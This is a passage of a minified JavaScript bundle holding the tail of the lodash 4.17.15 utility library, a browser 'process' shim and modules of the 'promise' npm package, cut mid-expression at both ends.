null==e?[]:(go(t)||(t=null==t?[]:[t]),go(n=r?i:n)||(n=null==n?[]:[n]),gr(e,t,n))},fi.over=Pl,fi.overArgs=lo,fi.overEvery=zl,fi.overSome=Dl,fi.partial=co,fi.partialRight=uo,fi.partition=Xs,fi.pick=cl,fi.pickBy=ul,fi.property=Nl,fi.propertyOf=function(e){return function(t){return null==e?i:Xi(e,t)}},fi.pull=js,fi.pullAll=ks,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,Oa(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,i,n):e},fi.pullAt=Cs,fi.range=Ul,fi.rangeRight=Vl,fi.rearg=po,fi.reject=function(e,t){return(go(e)?Kt:Fi)(e,oo(Oa(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],a=e.length;for(t=Oa(t,3);++i<a;){var s=e[i];t(s,i,e)&&(n.push(s),r.push(i))}return _r(e,r),n},fi.rest=function(e,t){if("function"!=typeof e)throw new rt(s);return jr(e,t=t===i?t:Vo(t))},fi.reverse=xs,fi.sampleSize=function(e,t,n){return t=(n?Ha(e,t,n):t===i)?1:Vo(t),(go(e)?Ci:Cr)(e,t)},fi.set=function(e,t,n){return null==e?e:xr(e,t,n)},fi.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:xr(e,t,n,r)},fi.shuffle=function(e){return(go(e)?xi:Tr)(e)},fi.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Ha(e,t,n)?(t=0,n=r):(t=null==t?0:Vo(t),n=n===i?r:Vo(n)),Ar(e,t,n)):[]},fi.sortBy=Ys,fi.sortedUniq=function(e){return e&&e.length?qr(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?qr(e,Oa(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Ha(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Wo(e))&&("string"==typeof t||null!=t&&!Io(t))&&!(t=Pr(t))&&jn(e)?Kr(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new rt(s);return t=null==t?0:Wn(Vo(t),0),jr(function(n){var i=n[t],r=Kr(n,0,t);return i&&Jt(r,i),Ft(e,this,r)})},fi.tail=function(e){var t=null==e?0:e.length;return t?Ar(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?Ar(e,0,(t=n||t===i?1:Vo(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=r-(t=n||t===i?1:Vo(t)))<0?0:t,r):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ur(e,Oa(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ur(e,Oa(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new rt(s);return So(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),io(e,t,{leading:i,maxWait:t,trailing:r})},fi.thru=Ns,fi.toArray=No,fi.toPairs=dl,fi.toPairsIn=pl,fi.toPath=function(e){return go(e)?Yt(e,cs):Oo(e)?[e]:na(ls(Wo(e)))},fi.toPlainObject=Bo,fi.transform=function(e,t,n){var i=go(e),r=i||bo(e)||Po(e);if(t=Oa(t,4),null==n){var a=e&&e.constructor;n=r?i?new a:[]:So(e)&&ko(a)?hi(It(e)):{}}return(r?Wt:Gi)(e,function(e,i,r){return t(n,e,i,r)}),n},fi.unary=function(e){return Zs(e,1)},fi.union=Ss,fi.unionBy=Es,fi.unionWith=Ts,fi.uniq=function(e){return e&&e.length?zr(e):[]},fi.uniqBy=function(e,t){return e&&e.length?zr(e,Oa(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?zr(e,i,t):[]},fi.unset=function(e,t){return null==e||Dr(e,t)},fi.unzip=As,fi.unzipWith=Rs,fi.update=function(e,t,n){return null==e?e:Nr(e,t,Wr(n))},fi.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Nr(e,t,Wr(n),r)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:vn(e,al(e))},fi.without=Is,fi.words=kl,fi.wrap=function(e,t){return co(Wr(t),e)},fi.xor=Ls,fi.xorBy=qs,fi.xorWith=Os,fi.zip=Ps,fi.zipObject=function(e,t){return Fr(e||[],t||[],Ei)},fi.zipObjectDeep=function(e,t){return Fr(e||[],t||[],xr)},fi.zipWith=zs,fi.entries=dl,fi.entriesIn=pl,fi.extend=Go,fi.extendWith=Ko,ql(fi,fi),fi.add=Bl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=ml,fi.ceil=Wl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Fo(n))==n?n:0),t!==i&&(t=(t=Fo(t))==t?t:0),qi(Fo(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,u|p)},fi.cloneDeepWith=function(e,t){return Oi(e,u|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||Pi(e,t,rl(t))},fi.deburr=vl,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Hl,fi.endsWith=function(e,t,n){e=Wo(e),t=Pr(t);var r=e.length,a=n=n===i?r:qi(Vo(n),0,r);return(n-=t.length)>=0&&e.slice(n,a)==t},fi.eq=fo,fi.escape=function(e){return(e=Wo(e))&&je.test(e)?e.replace(be,bn):e},fi.escapeRegExp=function(e){return(e=Wo(e))&&Re.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var r=go(e)?Gt:Vi;return n&&Ha(e,t,n)&&(t=i),r(e,Oa(t,3))},fi.find=Ms,fi.findIndex=ms,fi.findKey=function(e,t){return rn(e,Oa(t,3),Gi)},fi.findLast=Fs,fi.findLastIndex=vs,fi.findLastKey=function(e,t){return rn(e,Oa(t,3),Ki)},fi.floor=Gl,fi.forEach=Bs,fi.forEachRight=Ws,fi.forIn=function(e,t){return null==e?e:Wi(e,Oa(t,3),al)},fi.forInRight=function(e,t){return null==e?e:Hi(e,Oa(t,3),al)},fi.forOwn=function(e,t){return e&&Gi(e,Oa(t,3))},fi.forOwnRight=function(e,t){return e&&Ki(e,Oa(t,3))},fi.get=Zo,fi.gt=ho,fi.gte=mo,fi.has=function(e,t){return null!=e&&Ma(e,t,er)},fi.hasIn=el,fi.head=$s,fi.identity=Al,fi.includes=function(e,t,n,i){e=wo(e)?e:fl(e),n=n&&!i?Vo(n):0;var r=e.length;return n<0&&(n=Wn(r+n,0)),qo(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&sn(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Vo(n);return r<0&&(r=Wn(i+r,0)),sn(e,t,r)},fi.inRange=function(e,t,n){return t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n){return e>=Hn(t,n)&&e<Wn(t,n)}(e=Fo(e),t,n)},fi.invoke=il,fi.isArguments=vo,fi.isArray=go,fi.isArrayBuffer=$o,fi.isArrayLike=wo,fi.isArrayLikeObject=_o,fi.isBoolean=function(e){return!0===e||!1===e||Eo(e)&&Ji(e)==M},fi.isBuffer=bo,fi.isDate=yo,fi.isElement=function(e){return Eo(e)&&1===e.nodeType&&!Ro(e)},fi.isEmpty=function(e){if(null==e)return!0;if(wo(e)&&(go(e)||"string"==typeof e||"function"==typeof e.splice||bo(e)||Po(e)||vo(e)))return!e.length;var t=Va(e);if(t==K||t==ee)return!e.size;if(Xa(e))return!cr(e).length;for(var n in e)if(ut.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return ar(e,t)},fi.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?ar(e,t,i,n):!!r},fi.isError=jo,fi.isFinite=function(e){return"number"==typeof e&&Mn(e)},fi.isFunction=ko,fi.isInteger=Co,fi.isLength=xo,fi.isMap=To,fi.isMatch=function(e,t){return e===t||sr(e,t,za(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,sr(e,t,za(t),n)},fi.isNaN=function(e){return Ao(e)&&e!=+e},fi.isNative=function(e){if(Qa(e))throw new Je(a);return or(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Ao,fi.isObject=So,fi.isObjectLike=Eo,fi.isPlainObject=Ro,fi.isRegExp=Io,fi.isSafeInteger=function(e){return Co(e)&&e>=-I&&e<=I},fi.isSet=Lo,fi.isString=qo,fi.isSymbol=Oo,fi.isTypedArray=Po,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return Eo(e)&&Va(e)==re},fi.isWeakSet=function(e){return Eo(e)&&Ji(e)==ae},fi.join=function(e,t){return null==e?"":Fn.call(e,t)},fi.kebabCase=gl,fi.last=ys,fi.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r;return n!==i&&(a=(a=Vo(n))<0?Wn(r+a,0):Hn(a,r-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,a):an(e,ln,a,!0)},fi.lowerCase=$l,fi.lowerFirst=wl,fi.lt=zo,fi.lte=Do,fi.max=function(e){return e&&e.length?Mi(e,Al,Zi):i},fi.maxBy=function(e,t){return e&&e.length?Mi(e,Oa(t,2),Zi):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Oa(t,2))},fi.min=function(e){return e&&e.length?Mi(e,Al,dr):i},fi.minBy=function(e,t){return e&&e.length?Mi(e,Oa(t,2),dr):i},fi.stubArray=Ml,fi.stubFalse=Fl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Ql,fi.nth=function(e,t){return e&&e.length?vr(e,Vo(t)):i},fi.noConflict=function(){return Rt._===this&&(Rt._=mt),this},fi.noop=Ol,fi.now=Js,fi.pad=function(e,t,n){e=Wo(e);var i=(t=Vo(t))?Tn(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return ga(Nn(r),n)+e+ga(Dn(r),n)},fi.padEnd=function(e,t,n){e=Wo(e);var i=(t=Vo(t))?Tn(e):0;return t&&i<t?e+ga(t-i,n):e},fi.padStart=function(e,t,n){e=Wo(e);var i=(t=Vo(t))?Tn(e):0;return t&&i<t?ga(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Kn(Wo(e).replace(Le,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Ha(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Uo(e),t===i?(t=e,e=0):t=Uo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var a=Qn();return Hn(e+a*(t-e+St("1e-"+((a+"").length-1))),t)}return br(e,t)},fi.reduce=function(e,t,n){var i=go(e)?Zt:pn,r=arguments.length<3;return i(e,Oa(t,4),n,r,Ni)},fi.reduceRight=function(e,t,n){var i=go(e)?en:pn,r=arguments.length<3;return i(e,Oa(t,4),n,r,Ui)},fi.repeat=function(e,t,n){return t=(n?Ha(e,t,n):t===i)?1:Vo(t),yr(Wo(e),t)},fi.replace=function(){var e=arguments,t=Wo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var r=-1,a=(t=Hr(t,e)).length;for(a||(a=1,e=i);++r<a;){var s=null==e?i:e[cs(t[r])];s===i&&(r=a,s=n),e=ko(s)?s.call(e):s}return e},fi.round=Xl,fi.runInContext=e,fi.sample=function(e){return(go(e)?ki:kr)(e)},fi.size=function(e){if(null==e)return 0;if(wo(e))return qo(e)?Tn(e):e.length;var t=Va(e);return t==K||t==ee?e.size:cr(e).length},fi.snakeCase=_l,fi.some=function(e,t,n){var r=go(e)?tn:Rr;return n&&Ha(e,t,n)&&(t=i),r(e,Oa(t,3))},fi.sortedIndex=function(e,t){return Ir(e,t)},fi.sortedIndexBy=function(e,t,n){return Lr(e,t,Oa(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Ir(e,t);if(i<n&&fo(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Ir(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Lr(e,t,Oa(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Ir(e,t,!0)-1;if(fo(e[n],t))return n}return-1},fi.startCase=bl,fi.startsWith=function(e,t,n){return e=Wo(e),n=null==n?0:qi(Vo(n),0,e.length),t=Pr(t),e.slice(n,n+t.length)==t},fi.subtract=Yl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Oa(t,2)):0},fi.template=function(e,t,n){var r=fi.templateSettings;n&&Ha(e,t,n)&&(t=i),e=Wo(e),t=Ko({},t,r,Ca);var a,s,o=Ko({},t.imports,r.imports,Ca),l=rl(o),c=vn(o,l),u=0,d=t.interpolate||Ke,p="__p += '",f=nt((t.escape||Ke).source+"|"+d.source+"|"+(d===xe?Ue:Ke).source+"|"+(t.evaluate||Ke).source+"|$","g"),h="//# sourceURL="+(ut.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,r,o,l){return i||(i=r),p+=e.slice(u,l).replace(Qe,yn),n&&(a=!0,p+="' +\n__e("+n+") +\n'"),o&&(s=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t}),p+="';\n";var m=ut.call(t,"variable")&&t.variable;m||(p="with (obj) {\n"+p+"\n}\n"),p=(s?p.replace(ge,""):p).replace($e,"$1").replace(we,"$1;"),p="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var v=Cl(function(){return Ze(l,h+"return "+p).apply(i,c)});if(v.source=p,jo(v))throw v;return v},fi.times=function(e,t){if((e=Vo(e))<1||e>I)return[];var n=O,i=Hn(e,O);t=Oa(t),e-=O;for(var r=hn(i,t);++n<e;)t(n);return r},fi.toFinite=Uo,fi.toInteger=Vo,fi.toLength=Mo,fi.toLower=function(e){return Wo(e).toLowerCase()},fi.toNumber=Fo,fi.toSafeInteger=function(e){return e?qi(Vo(e),-I,I):0===e?e:0},fi.toString=Wo,fi.toUpper=function(e){return Wo(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Ie,"");if(!e||!(t=Pr(t)))return e;var r=An(e),a=An(t);return Kr(r,$n(r,a),wn(r,a)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(qe,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Kr(r,0,wn(r,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Kr(r,$n(r,An(t))).join("")},fi.truncate=function(e,t){var n=C,r=x;if(So(t)){var a="separator"in t?t.separator:a;n="length"in t?Vo(t.length):n,r="omission"in t?Pr(t.omission):r}var s=(e=Wo(e)).length;if(jn(e)){var o=An(e);s=o.length}if(n>=s)return e;var l=n-Tn(r);if(l<1)return r;var c=o?Kr(o,0,l).join(""):e.slice(0,l);if(a===i)return c+r;if(o&&(l+=c.length-l),Io(a)){if(e.slice(l).search(a)){var u,d=c;for(a.global||(a=nt(a.source,Wo(Ve.exec(a))+"g")),a.lastIndex=0;u=a.exec(d);)var p=u.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(Pr(a),l)!=l){var f=c.lastIndexOf(a);f>-1&&(c=c.slice(0,f))}return c+r},fi.unescape=function(e){return(e=Wo(e))&&ye.test(e)?e.replace(_e,Rn):e},fi.uniqueId=function(e){var t=++dt;return Wo(e)+t},fi.upperCase=yl,fi.upperFirst=jl,fi.each=Bs,fi.eachRight=Ws,fi.first=$s,ql(fi,(Kl={},Gi(fi,function(e,t){ut.call(fi.prototype,t)||(Kl[t]=e)}),Kl),{chain:!1}),fi.VERSION="4.17.15",Wt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Wt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Wn(Vo(n),0);var r=this.__filtered__&&!t?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Hn(n,r.__takeCount__):r.__views__.push({size:Hn(n,O),type:e+(r.__dir__<0?"Right":"")}),r},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Wt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==T||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Oa(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Wt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Wt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return ir(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(oo(Oa(e)))},gi.prototype.slice=function(e,t){e=Vo(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=Vo(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Gi(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=fi[r?"take"+("last"==t?"Right":""):t],s=r||/^find/.test(t);a&&(fi.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof gi,c=o[0],u=l||go(t),d=function(e){var t=a.apply(fi,Jt([e],o));return r&&p?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=s&&!p,m=l&&!f;if(!s&&u){t=m?t:new gi(this);var v=e.apply(t,o);return v.__actions__.push({func:Ns,args:[d],thisArg:i}),new vi(v,p)}return h&&m?e.apply(this,o):(v=this.thru(d),h?r?v.value()[0]:v.value():v)})}),Wt(["pop","push","shift","sort","splice","unshift"],function(e){var t=at[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(go(r)?r:[],e)}return this[n](function(n){return t.apply(go(n)?n:[],e)})}}),Gi(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";ut.call(ri,i)||(ri[i]=[]),ri[i].push({name:t,func:n})}}),ri[fa(i,v).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=na(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=na(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=na(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=go(e),i=t<0,r=n?e.length:0,a=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var a=n[i],s=a.size;switch(a.type){case"drop":e+=s;break;case"dropRight":t-=s;break;case"take":t=Hn(t,e+s);break;case"takeRight":e=Wn(e,t-s)}}return{start:e,end:t}}(0,r,this.__views__),s=a.start,o=a.end,l=o-s,c=i?o:s-1,u=this.__iteratees__,d=u.length,p=0,f=Hn(l,this.__takeCount__);if(!n||!i&&r==l&&f==l)return Vr(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var m=-1,v=e[c+=t];++m<d;){var g=u[m],$=g.iteratee,w=g.type,_=$(v);if(w==A)v=_;else if(!_){if(w==T)continue e;break e}}h[p++]=v}return h},fi.prototype.at=Us,fi.prototype.chain=function(){return Ds(this)},fi.prototype.commit=function(){return new vi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=No(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof mi;){var r=ds(n);r.__index__=0,r.__values__=i,t?a.__wrapped__=r:t=r;var a=r;n=n.__wrapped__}return a.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Ns,args:[xs],thisArg:i}),new vi(t,this.__chain__)}return this.thru(xs)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return Vr(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,dn&&(fi.prototype[dn]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(Rt._=In,define(function(){return In})):Lt?((Lt.exports=In)._=In,It._=In):Rt._=In}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,r,a=t.exports={};function s(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===s||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:s}catch(e){i=s}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var c,u=[],d=!1,p=-1;function f(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&h())}function h(){if(!d){var e=l(f);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function v(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new m(e,t)),1!==u.length||d||l(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=v,a.addListener=v,a.once=v,a.off=v,a.removeListener=v,a.removeAllListeners=v,a.emit=v,a.prependListener=v,a.prependOnceListener=v,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},{}],7:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":12}],8:[function(e,t,n){"use strict";var i=e("asap/raw");function r(){}var a=null,s={};function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==r&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(o._Y&&o._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return a=e,s}}(n,e._W);i===s?u(t.promise,a):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):u(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return u(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return a=e,s}}(t);if(n===s)return u(e,a);if(n===e.then&&t instanceof o)return e._V=3,e._W=t,void d(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,d(e)}function u(e,t){e._V=2,e._W=t,o._Z&&o._Z(e,t),d(e)}function d(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return a=e,s}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))});n||i!==s||(n=!0,u(t,a))}t.exports=o,o._Y=null,o._Z=null,o._0=r,o.prototype.then=function(e,t){if(this.constructor!==o)return function(e,t,n){return new e.constructor(function(i,a){var s=new o(r);s.then(i,a),l(e,new p(t,n,s))})}(this,e,t);var n=new o(r);return l(this,new p(e,t,n)),n}},{"asap/raw":2}],9:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":8}],10:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var r=u(!0),a=u(!1),s=u(null),o=u(void 0),l=u(0),c=u("");function u(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return s;if(void 0===e)return o;if(!0===e)return r;if(!1===e)return a;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=d(e);return new i(function(e,n){if(0===t.length)return e([]);var r=t.length;function a(s,o){if(o&&("object"==typeof o||"function"==typeof o)){if(o instanceof i&&o.then===i.prototype.then){for(;3===o._V;)o=o._W;return 1===o._V?a(s,o._W):(2===o._V&&n(o._W),void o.then(function(e){a(s,e)},n))}var l=o.then;if("function"==typeof l)return void new i(l.bind(o)).then(function(e){a(s,e)},n)}t[s]=o,0==--r&&e(t)}for(var s=0;s<t.length;s++)a(s,t[s])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){d(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":8}],11:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":8}],12:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":8,"./done.js":9,"./es6-extensions.js":10,"./finally.js":11,"./node-extensions.js":13,"./synchronous.js":14}],13:[function(e,t,n){"use strict";var i=e("./core.js"),r=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var s=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([a]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],s)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var s=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+a+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],s)(i,e)}(e)};var a="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,a=this;try{return e.apply(this,arguments).nodeify(n,a)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});r(function(){n.call(a,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){r(function(){e.call(t,null,n)})},function(n){r(function(){e.call(t,n)})})}},{"./core.js":8,asap:1}],14:[function(e,t,n){"use strict";var 